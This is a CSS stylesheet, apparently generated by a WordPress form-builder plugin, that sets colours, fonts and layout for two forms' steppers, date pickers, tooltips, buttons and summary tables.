#lfb_form.lfb_bootstraped[data-form="2"] .lfb_row {
                        border-color:#F5FFF5 !important;
                    }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper .lfb_stepperPoint.lfb_currentPoint,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_stepper #lfb_stepperBar  { background-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_dropdownAutocompleteBtn.btn { background-color:#309c9c; }
#lfb_form.lfb_bootstraped[data-form="2"]  { background-color:transparent;  color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker { background-color:#4ab5b0;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] [class*="datetimepicker-dropdown"]:before,#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:after { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.disabled { color:#999; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active:active,#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.disabled:active,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr td span.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active:hover.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td span.active.disabled:hover.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:hover,  #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active:hover.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker table tr td.active.disabled:hover.active,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr td.day:hover,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr th.day:hover,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr td span:hover,#lfb_form.lfb_bootstraped[data-form="2"]  .datetimepicker table tr th span:hover { background-color:#4ab5b0;  background-image: none; }
#lfb_form.lfb_bootstraped[data-form="2"] .datetimepicker thead tr:first-child th:hover { background-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .lfb_stepTitle { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .form-group > label,
                                #lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide [data-itemtype="checkbox"] > div >label { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_emailActivationContainer .alert { background-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-top .tooltip-arrow::before,#lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before  { border-top-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-bottom .tooltip-arrow::before, #lfb_form.lfb_bootstraped[data-form="2"] .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] > .tooltip > .tooltip-inner{ width:200px;  max-width:200px; }
#lfb_form.lfb_bootstraped[data-form="2"] .radioCt-primary input[type="radio"] + label::after,#lfb_form.lfb_bootstraped[data-form="2"] .radioCt-primary input[type="radio"]:checked + label::after{ background-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .radioCt-primary input[type="radio"]:checked + label::before { border-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .checkboxCt-primary input[type="checkbox"]:checked + label::before { background-color:#4ab5b0 !important;  border-color:#4ab5b0 !important; }
#lfb_form.lfb_bootstraped[data-form="2"] .modal .modal-content { background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_paymentMethodBtns .btn.btn-secondary{ background-color:#309c9c!important; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="2"].lfb_visualEditing { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_loader { background-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .lfb_imgTitle  { color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_genSlide .lfb_totalBottomContainer hr  { border-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainFormTitle { color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom  { text-shadow: -2px 0px transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] .lfb_stripeContainer { border-color: #309c9c; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel #lfb_payFormFinalTxt { color: #c9c9c9; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummary:before {  border-color: transparent transparent #4ab5b0 transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummaryInner {  border-color: #4ab5b0;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] .lfb_imageButtonContainer {  border-color: #309c9c;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="2"] .lfb_imageButtonContainer .lfb_imageButtonHeader {  background-color: #309c9c;}
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel ,#lfb_form.lfb_bootstraped[data-form="2"] p,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_summary tbody td,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_summary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="2"] .lfb_summary tbody #lfb_vatRow th:not(#lfb_summaryVat),#lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummary tbody #lfb_vatRow th:not(#lfb_summaryVat)  { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]  .form-group > label { font-size:16px; }
#lfb_form.lfb_bootstraped[data-form="2"]  .tooltip .tooltip-inner,#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_quantity,#lfb_form.lfb_bootstraped[data-form="2"]   .dropdown-inverse { background-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"]   .tooltip.top .tooltip-arrow { border-top-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"]   .tooltip.bottom .tooltip-arrow { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary,#lfb_form.lfb_bootstraped[data-form="2"] .gform_button,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="2"]    .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="2"]   .dropdown-inverse li.active > a,#lfb_form.lfb_bootstraped[data-form="2"]    .dropdown-inverse li.selected > a,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="2"]
                    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="2"]   .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary:focus,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="2"]    .open .dropdown-toggle.btn-primary { background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="glassmorphic"]  #lfb_stripeModal .btn-primary { background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]   .quantityBtns a, { background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]   a.lfb_numberFieldQtSelector,#lfb_form.lfb_bootstraped[data-form="2"]   a.lfb_numberFieldQtSelector:hover { background-color:#309c9c;  color: #a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"]    .genPrice .progress .progress-bar-price,#lfb_form.lfb_bootstraped[data-form="2"]    .progress-bar{ background-color:#4ab5b0;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] .form-group.lfb_focus .form-control, #lfb_form.lfb_bootstraped[data-form="2"] .lfb_dropzone:focus,#lfb_form.lfb_bootstraped[data-form="2"] .has-switch > div.switch-on label,#lfb_form.lfb_bootstraped[data-form="2"]   .form-group.focus .form-control,#lfb_form.lfb_bootstraped[data-form="2"]  .form-control:focus { border-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] a:not(.btn):not(.lfb_numberFieldQtSelector),#lfb_form.lfb_bootstraped[data-form="2"]   a:not(.btn):hover,#lfb_form.lfb_bootstraped[data-form="2"]   a:not(.btn):active,#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select,#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel #lfb_finalPrice,#lfb_form.lfb_bootstraped[data-form="2"]    .ginput_product_price,#lfb_form.lfb_bootstraped[data-form="2"]   .checkbox.checked,#lfb_form.lfb_bootstraped[data-form="2"]    .radio.checked,#lfb_form.lfb_bootstraped[data-form="2"]   .checkbox.checked .second-icon,#lfb_form.lfb_bootstraped[data-form="2"]    .radio.checked .second-icon { color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img { max-width:256px;  max-height:256px; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon { font-size:256px; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon[data-tint="true"] { color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img.lfb_imgSvg { min-width:256px; }
#lfb_form.lfb_bootstraped[data-form="2"]   .form-control,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_dropzone  { color:#ffffff;  border-color:#309c9c;  background-color: #ffffff;}
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) .input-group-addon { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"])  .input-group-addon { background-color:#309c9c; color:#a8a8a8;  border-color:#309c9c; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"]  .input-group-addon { background-color: transparent; color:#309c9c;  border-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"])  .lfb_focus  .input-group-addon { background-color:#4ab5b0; color:#a8a8a8;  border-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"]  .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"] .form-control,,#lfb_form.lfb_bootstraped[data-form="2"] .form-control { background-color:transparent; color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]  .lfb_dropzone .dz-preview .dz-remove { color:#4ab5b0;  font-size:20px;}
#lfb_form.lfb_bootstraped[data-form="2"] .btn-default,#lfb_form.lfb_bootstraped[data-form="2"] .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="2"] .bootstrap-datetimepicker-widget .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="2"] .dropdown-menu:not(.datetimepicker) { background-color:#309c9c;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_bootstrap-select.btn-group .dropdown-menu li a{ color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a:hover{ background-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] .has-switch>div.switch-off label{ border-color:#309c9c;  background-color:#277c7d; }
#lfb_form.lfb_bootstraped[data-form="2"] .has-switch>div.switch-on label{ background-color:#96f6ff; }
#lfb_form.lfb_bootstraped[data-form="2"] .btn-default .bs-caret > .caret {  border-bottom-color:#a8a8a8;   border-top-color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] .genPrice .progress .progress-bar-price  { font-size:18px; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField  { width:256px; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField .lfb_qtfield  { margin-left:78px; }
body .lfb_datepickerContainer .ui-datepicker-title {  background-color:#4ab5b0; }
body .lfb_datepickerContainer td a { color:#4ab5b0; }
body .lfb_datepickerContainer  td.ui-datepicker-today a { color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="2"] .has-switch span.switch-left { background-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_summary table th, #lfb_form.lfb_bootstraped[data-form="2"]  #lfb_mainPanel .lfb_summary table thead, #lfb_form.lfb_bootstraped[data-form="2"]  #lfb_floatingSummaryContent table thead, #lfb_form.lfb_bootstraped[data-form="2"]  #lfb_floatingSummaryContent table th{ background-color:#4ab5b0;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])  #lfb_mainPanel .lfb_summary table td, #lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])   #lfb_floatingSummaryContent table td{ color:#bdc3c7; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table, #lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])  #lfb_floatingSummaryContent table{ background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummaryContent table th.lfb_summaryStep { background-color:#bdc3c7; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table th.lfb_summaryStep { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table tbody th:not(.lfb_summaryStep),#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table tbody th:not(.lfb_summaryStep) { background-color:#ffffff;  color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"]) .form-group.lfb_focus .input-group-addon, #lfb_form.lfb_bootstraped[data-form="2"] .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"] .bootstrap-datetimepicker-widget .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"]) .input-group.focus .input-group-addon,.bootstrap-datetimepicker-widget .input-group.focus .input-group-addon { background-color:#4ab5b0;  border-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"] .form-group.lfb_focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"] .form-group .focus .input-group-addon { color:#4ab5b0;  border-color:#4ab5b0; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_sliderQt { background-color:#ffffff; }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel [data-type="slider"] { background-color:#ffffff; }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_sliderQt .ui-slider-range, #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_sliderQt .ui-slider-handle,  #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel [data-type="slider"] .ui-slider-range,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel [data-type="slider"] .ui-slider-handle { background-color:#4ab5b0 ; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel #lfb_finalPrice span:nth-child(2) { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_colorPreview { background-color:#4ab5b0;  border-color:#ffffff; }
#lfb_bootstraped.lfb_bootstraped[data-form="2"] #lfb_form[data-previousstepbtn="true"] .linkPrevious { background-color:#309c9c;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="2"] > .bootstrap-timepicker-widget  { color:#a8a8a8;  background-color:#309c9c; }
body #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide div.lfb_selectable:not(.checked) .img {
                            -webkit-filter: grayscale(100%);
                            -moz-filter: grayscale(100%);
                            -ms-filter: grayscale(100%);
                            -o-filter: grayscale(100%);
                            filter: grayscale(100%);
                            filter: gray;
                        }
                        body #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide div.lfb_selectable.checked .img {
                                -webkit-filter: grayscale(0%);
                            -moz-filter: grayscale(0%);
                            -ms-filter: grayscale(0%);
                            -o-filter: grayscale(0%);
                            filter: grayscale(0%);
                            filter: none;
                        }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .itemDes{ max-width: 240px; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide[data-stepid="146"] .lfb_genContent .btn-primary[data-itemid="576"] { background-color:#1abc9c !important; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide[data-stepid="146"] .lfb_genContent div.lfb_selectable[data-itemid="576"] .img { background-color:#1abc9c; }
#lfb_form.lfb_bootstraped h1 {
    font-size: 20px;
}

#select.ui-datepicker-month  {
  color: black !important;
}
#select.ui-datepicker-year  {
  color: black !important;
}

#lfb_form.lfb_bootstraped #lfb_mainPanel .lfb_genSlide .lfb_stepTitle {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    text-align: center;
    margin-left: 0;
    margin-top: -29px;
    font-size: 3vh;
    font-weight: 700;
    line-height: 1.1;
    margin-bottom: 15px;
    -webkit-transition: top .5s ease-out!important;
    transition: top .5s ease-out!important;
}

#lfb_form.lfb_bootstraped p, .bootstrap-datetimepicker-widget p {
    font-size: 1.5vh;
    line-height: 1.72222;
    margin: 0 0 15px;
}
#lfb_form.lfb_bootstraped #lfb_mainFormTitle {
    font-size: 3vh;
    font-weight: 700;
    line-height: 1.1;
}
body:not(.wp-admin) #lfb_form.lfb_bootstraped[data-form="3"], html body .lfb_datepickerContainer{ font-family:"Open Sans"; }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper .lfb_stepperPoint  { background-color:#e3e3e3; }
#lfb_form.lfb_bootstraped[data-form="3"] .genPrice .progress { background-color:#e1e7eb; }
#lfb_form.lfb_bootstraped[data-form="3"] .genPrice .progress .progress-bar-price, 
                        #lfb_form.lfb_bootstraped[data-form="3"] .progress-bar { background-color:#698cc2;  background-image: linear-gradient(62deg, #698cc2 0%, #698cc2 100%);}
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_row > .lfb_column { margin:0px; test-color:transparent; border-color:#FFFFFF !important;}
#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing .lfb_btnAddItem{ background-color:#FFFFFF !important; color:transparent !important;}
#lfb_bootstraped.lfb_bootstraped.lfb_visualEditing #lfb_form.lfb_visualEditing .lfb_item.lfb_hover{ border-color:#FFFFFF !important;}
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_row {
                        border-color:#F5FFF5 !important;
                    }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper .lfb_stepperPoint.lfb_currentPoint,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_stepper #lfb_stepperBar  { background-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_dropdownAutocompleteBtn.btn { background-color:#e3e3e3; }
#lfb_form.lfb_bootstraped[data-form="3"]  { background-color:transparent;  color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker { background-color:#698cc2;  color:#a8a8a8; }
#lfb_form.lfb_bootstraped[data-form="3"] [class*="datetimepicker-dropdown"]:before,#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:after { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.disabled { color:#999; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active:active,#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.disabled:active,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr td span.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active:hover.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td span.active.disabled:hover.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:hover,  #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active:hover.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker table tr td.active.disabled:hover.active,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr td.day:hover,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr th.day:hover,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr td span:hover,#lfb_form.lfb_bootstraped[data-form="3"]  .datetimepicker table tr th span:hover { background-color:#698cc2;  background-image: none; }
#lfb_form.lfb_bootstraped[data-form="3"] .datetimepicker thead tr:first-child th:hover { background-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .lfb_stepTitle { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .form-group > label,
                                #lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide [data-itemtype="checkbox"] > div >label { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_emailActivationContainer .alert { background-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-top .tooltip-arrow::before,#lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before  { border-top-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-bottom .tooltip-arrow::before, #lfb_form.lfb_bootstraped[data-form="3"] .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before { border-bottom-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] > .tooltip > .tooltip-inner{ width:200px;  max-width:200px; }
#lfb_form.lfb_bootstraped[data-form="3"] .radioCt-primary input[type="radio"] + label::after,#lfb_form.lfb_bootstraped[data-form="3"] .radioCt-primary input[type="radio"]:checked + label::after{ background-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .radioCt-primary input[type="radio"]:checked + label::before { border-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .checkboxCt-primary input[type="checkbox"]:checked + label::before { background-color:#698cc2 !important;  border-color:#698cc2 !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .modal .modal-content { background-color:#698cc2;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_paymentMethodBtns .btn.btn-secondary{ background-color:#e3e3e3!important; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="3"].lfb_visualEditing { background-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_loader { background-color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .lfb_imgTitle  { color:#698cc2; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .lfb_totalBottomContainer hr  { border-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainFormTitle { color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom  { text-shadow: -2px 0px transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] .lfb_stripeContainer { border-color: #e3e3e3; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel #lfb_payFormFinalTxt { color: #c9c9c9; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummary:before {  border-color: transparent transparent #698cc2 transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummaryInner {  border-color: #698cc2;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] .lfb_imageButtonContainer {  border-color: #e3e3e3;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] .lfb_imageButtonContainer .lfb_imageButtonHeader {  background-color: #e3e3e3;}
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel ,#lfb_form.lfb_bootstraped[data-form="3"] p,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_summary tbody td,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_summary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="3"] .lfb_summary tbody #lfb_vatRow th:not(#lfb_summaryVat),#lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummary tbody #lfb_vatRow th:not(#lfb_summaryVat)  { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]  .form-group > label { font-size:16px; }
#lfb_form.lfb_bootstraped[data-form="3"]  .tooltip .tooltip-inner,#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_quantity,#lfb_form.lfb_bootstraped[data-form="3"]   .dropdown-inverse { background-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"]   .tooltip.top .tooltip-arrow { border-top-color:#c9c9c9; }
#lfb_form.lfb_bootstraped[data-form="3"]   .tooltip.bottom .tooltip-arrow { border-bottom-color:#c9c9c9; }
